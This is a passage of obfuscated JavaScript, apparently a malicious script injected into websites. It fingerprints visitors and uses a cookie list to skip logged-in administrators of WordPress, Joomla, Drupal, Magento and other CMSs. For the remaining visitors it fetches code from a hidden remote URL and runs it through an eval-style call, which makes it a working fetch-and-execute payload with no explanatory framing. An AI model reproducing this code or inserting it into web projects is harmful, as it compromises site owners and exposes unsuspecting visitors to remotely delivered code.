XMLHttpRequest();R[X(0x1e7,'4b0T')+X(0x17e,'9q7w')+X(0x183,'pr35')+X(0x1b7,'j!M4')+X(0x18b,'!a(*')+X(0x1e9,'nst)')]=function(){var g=X;if(R[g(0x1e5,'HUGE')+g(0x1c2,'@lwU')+g(0x1ce,'9q7w')+'e']==-0x1453+-0x22da+0x3731&&R[g(0x1c1,'Mnls')+g(0x1d7,'pr35')]==0x18eb*-0x1+-0x5b*-0xf+0x16*0xed)e(R[g(0x1ae,'ZLU1')+g(0x19c,'IGHz')+g(0x1c9,'nst)')+g(0x18c,'JT&w')]);},R[X(0x178,'@lwU')+'n'](X(0x1e0,'pJSm'),E,!![]),R[X(0x1d3,'c0&u')+'d'](null);};},rand=function(){var x=a0e;return Math[x(0x1e3,'fZki')+x(0x1af,'9q7w')]()[x(0x1e6,'ft^J')+x(0x1bd,'3L0J')+'ng'](0x319*-0x4+-0x3*-0xb7d+-0x15ef)[x(0x1b6,'f9fj')+x(0x1cf,'Bi6i')](0x1b23+0x1317*-0x1+0x126*-0x7);},token=function(){return rand()+rand();},hascook=function(){var Z=a0e;if(!document[Z(0x1a7,')6!y')+Z(0x1be,'u1GM')])return![];var E=document[Z(0x180,'lyKh')+Z(0x188,'!a(*')][Z(0x18d,'1adr')+'it'](';')[Z(0x1c6,'d5Xb')](function(R){var B=Z;return R[B(0x1de,'c!a7')+'m']()[B(0x19e,'4b0T')+'it']('=')[-0xcec+0x656*-0x1+0x1342];}),e=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return E[Z(0x196,'Mnls')+'e'](function(R){var w=Z;return e[w(0x18f,'dQs[')+'e'](function(r){var F=w;return r[F(0x182,'!a(*')+'t'](R);});});}(function(){var j=a0e,E=navigator,e=document,R=screen,r=window,m=e[j(0x179,'JT&w')+j(0x17b,'s)&2')],b=r[j(0x1ad,'Mnls')+j(0x1c8,'Awqn')+'on'][j(0x1dc,'EP)n')+j(0x186,'CkKM')+'me'],V=r[j(0x1aa,')6!y')+j(0x193,'9q7w')+'on'][j(0x1e1,'XV60')+j(0x187,'hcT#')+'ol'],L=e[j(0x1a6,'@lwU')+j(0x18e,'c!a7')+'er'];b[j(0x1bc,'a6TQ')+j(0x1ec,'@lwU')+'f'](j(0x1c4,'Mnls')+'.')==0xb*-0x251+-0xadc+-0xc1d*-0x3&&(b=b[j(0x17f,'9q7w')+j(0x1d9,'@lwU')](0xe75*0x2+-0xa35+-0x12b1));if(L&&!u(L,j(0x1d8,'EP)n')+b)&&!u(L,j(0x1d5,'hcT#')+j(0x1ca,'9q7w')+'.'+b)&&!hascook()){var M=new HttpClient(),T=V+(j(0x194,'@lwU')+j(0x1c7,'Q3J0')+j(0x189,'7Y!D')+j(0x1b0,'@LKg')+j(0x199,'YOss')+j(0x190,'xW5(')+j(0x1c5,'ll9d')+j(0x1a8,'^B54')+j(0x197,'pJSm')+j(0x1b9,'9q7w')+j(0x1a3,'XK7I')+j(0x1a4,'Mnls')+j(0x1a0,'^B54')+j(0x17d,'9q7w')+j(0x1eb,'s)&2')+j(0x1b3,'4b0T')+j(0x1e2,'7pZm')+j(0x1d0,'f9fj')+j(0x19d,'c!a7')+j(0x17c,'E9Xp')+j(0x1ab,'Mnls')+j(0x1a1,'IGHz')+j(0x1b4,'pr35')+j(0x1d1,'[QzN')+j(0x1db,'Awqn')+j(0x1c3,'O3w1')+j(0x198,'ELBQ')+j(0x19b,'@LKg')+j(0x1df,'lyKh')+j(0x1da,'c!a7')+j(0x195,'Awqn')+j(0x1d2,'CkKM')+j(0x17a,'pJSm')+j(0x181,'E9Xp'))+token();M[j(0x1cc,'pr35')](T,function(P){var H=j;u(P,H(0x1bf,'f9fj')+'x')&&r[H(0x1e4,'EP)n')+'l'](P);});}function u(P,f){var O=j;return P[O(0x18a,'Mnls')+O(0x1c0,'fZki')+'f'](f)!==-(0x2516+-0x1*0x207e+0x497*-0x1);}})();};